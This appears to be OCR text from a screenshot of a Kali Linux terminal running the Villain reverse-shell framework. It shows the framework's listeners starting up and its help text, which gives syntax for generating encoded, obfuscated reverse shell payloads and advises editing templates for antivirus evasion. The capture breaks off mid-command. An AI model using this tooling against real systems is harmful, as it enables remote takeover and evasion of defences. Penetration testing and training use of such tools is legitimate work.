 1 2 3 4 14:03
kali@kali: ~/Documents/Villain
File Actions Edit View Help
Unleashed
[Meta] Created by t3l3machus
[Meta] Follow on Twitter, HTB, GitHub: @t3l3machus
[Meta] Thank you!
[Error] Failed to fetch latest version data: HTTPSConnectionPool(host='api.github.com', port=443): Max retries exceeded with url: /repos/t3l3machus/Villain/git/trees/ma
[Errno -3] Temporary failure in name resolution'))
[Info] Initializing required services:
[0.0.0.0:6501]::Team Server
[0.0.0.0:4443]::Netcat TCP Multi-Handler
[0.0.0.0:8080]::HoaxShell Multi-Handler
[0.0.0.0:8888]::HTTP File Smuggler
[Info] Welcome! Type "help" to list available commands.
Villain > help generate
Generate a reverse shell command. This function has been redesigned to use payload templates,
which you can find in Villain/Core/payload_templates and edit or create your own.
Main logic:
generate payload=<OS_TYPE/HANDLER/PAYLOAD_TEMPLATE> lhost=<IP or INTERFACE> [ obfuscate encode ]
Usage examples:
generate payload=windows/netcat/powershell_reverse_tcp lhost=eth0 encode
generate payload=linux/hoaxshell/sh_curl lhost=eth0
- The ENCODE and OBFUSCATE attributes are enabled for certain templates and can be used during
payload generation.
- For info on a particular template, use "generate" with PAYLOAD being the only provided
argument.
- To catch HoaxShell https-based reverse shells you need to start Villain with SSL.
- Ultimately, one should edit the templates and add obfuscated versions of the commands for AV
evasion.
Villain > generate payload=windows/netcat/powershell_re